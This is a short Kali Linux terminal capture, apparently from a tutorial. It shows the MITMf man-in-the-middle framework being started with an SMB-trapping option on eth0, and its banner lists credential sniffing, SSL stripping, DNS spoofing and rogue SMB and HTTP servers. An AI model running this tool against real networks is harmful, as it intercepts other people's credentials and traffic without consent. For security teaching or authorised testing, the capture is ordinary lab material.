 root@kali:~/MITMf# python mitmf.py --smbtrap -i eth0
MITMf
[*] MITMf v0.9.8 - 'The Dark Side'
|
|_ Net-Creds v1.0 online
|_ SMBTrap v1.0
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ MITMf-API online
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ HTTP server online
|_ DNSChef v0.4 online
|_ SMB server online